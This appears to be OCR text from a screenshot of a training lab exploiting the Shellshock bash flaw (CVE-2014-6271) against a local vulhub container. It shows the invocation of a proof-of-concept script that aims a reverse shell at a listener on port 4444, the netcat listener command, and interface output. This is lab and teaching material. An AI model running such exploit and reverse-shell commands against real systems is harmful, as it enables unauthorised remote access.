 cuc@cuc-VirtualBox: ~/CVE-2014-6271
cuc@cuc-VirtualBox:~/Downloads/CVE-2014-6271/Code$ cd ..
cuc@cuc-VirtualBox:~/Downloads/CVE-2014-6271$ ls
Code  image  README.md  漏洞攻防实训_CVE-2014-6271.md
cuc@cuc-VirtualBox:~/Downloads/CVE-2014-6271$ cd
cuc@cuc-VirtualBox:~$ cd CVE-2014-6271/
cuc@cuc-VirtualBox:~/CVE-2014-6271$ ls
README.md  shellpoc.py
cuc@cuc-VirtualBox:~/CVE-2014-6271$ python shellpoc.py 172.17.0.1 /victim.cgi 17
2.17.0.1/4444
200 OK
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<title>Bash ShellShock</title>
</head>
<body>
<p>
Hello world
</p>
</body>
</html>
cuc@cuc-VirtualBox:~/CVE-2014-6271$
cuc@cuc-VirtualBox: ~/vulhub/bash/shellshock
RX packets:182 errors:0 dropped:0 overruns:0 frame:0
TX packets:189 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:30177 (30.1 KB)  TX bytes:27566 (27.5 KB)
lo        Link encap:Local Loopback
inet addr:127.0.0.1  Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING  MTU:65536  Metric:1
RX packets:553 errors:0 dropped:0 overruns:0 frame:0
TX packets:553 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:89921 (89.9 KB)  TX bytes:89921 (89.9 KB)
vethf50701d Link encap:Ethernet  HWaddr 1e:ae:bc:78:48:39
inet6 addr: fe80::1cae:bcff:fe78:4839/64 Scope:Link
UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
RX packets:1758 errors:0 dropped:0 overruns:0 frame:0
TX packets:2026 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:99605 (99.6 KB)  TX bytes:8225780 (8.2 MB)
cuc@cuc-VirtualBox:~/vulhub/bash/shellshock$ nc -l -p 4444